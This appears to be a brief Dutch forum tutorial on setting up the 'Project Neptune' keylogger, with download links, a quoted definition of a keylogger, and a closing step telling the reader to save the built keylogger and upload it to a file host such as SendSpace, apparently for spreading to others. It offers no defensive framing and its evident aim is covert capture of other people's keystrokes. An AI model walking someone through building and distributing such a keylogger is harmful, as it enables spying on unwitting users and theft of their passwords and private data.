Neptune Keylogger opzetten

**Benodigheden**

Project Neptune ([Klik voor download](http://project-neptune.net/download/))

WinRar ([Om het open te doen](http://project-neptune.net/download/))

**Wat is Project Neptune**

Project Neptune is een programma waar je een keylogger mee op kan zetten.

**Wat is een Keylogger?**

QUOTE:

Een keylogger is een programma of een stuk hardware waarmee men de toetsaanslagen tot zelfs de muisbewegingen van een computergebruiker kan registreren.





Je moet hem ergens opslaan dan ergens uploaden bijvoorbeeld [SendSpace](https://www.sendspace.com/).